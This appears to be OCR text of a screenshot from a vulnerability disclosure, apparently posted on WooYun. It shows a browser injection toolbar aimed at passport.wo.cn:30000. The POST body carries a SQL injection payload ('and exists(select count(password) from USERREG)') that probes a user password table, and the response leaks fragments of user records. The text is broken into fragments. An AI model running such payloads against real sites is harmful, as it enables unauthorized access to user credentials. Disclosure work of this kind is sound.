 passport.wo.cn:30000/favorite-hot-videos/myfavorite.do
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特...
INT SQL XSS Encryption Encoding Other
Load URL
http://passport.wo.cn:30000/favorite-hot-videos/myfavorite.do
Split URL
Execute
存在密码字段，开心
Enable Post data Enable Referrer
Post data
contentType=3 and exists(select count(password) from USERREG)&pageSize=9&sortid=1000&currpage=1&genre=1&method=getIndexNewA
[{"favCount":0,"favoritespecial":{"bak1":"","bak2":"","bak3":"","description":"被键盘改变的人生","favoriteid":235,"favoritenum
09:20:04","fromFsId":247,"fromUid":554,"ispicture":3,"perview":"公开","picaddr":"13547024794945540100641F4650BE28
EB47-81A2FC212104.gif","sortid":29211,"specialid":575,"userid":5032},"mylike":null,"special":{"bak1":"","bak2":"","bak3":"
辑","userid":554},"specialCount":0,"trueOrfalse":true,"user":{"avatar":"1380073621437.jpg","nickname":"欧
巴","userid":5032},"userAndCritique1":null,"userAndCritique2":null,"userAndCritique3":null,"userCount":0,"userfavorite":{"b
需要一个插件来显示此内容。
<Vembed>","favoriteid":235,"favoritenumber":5,"f
www.wooyun.org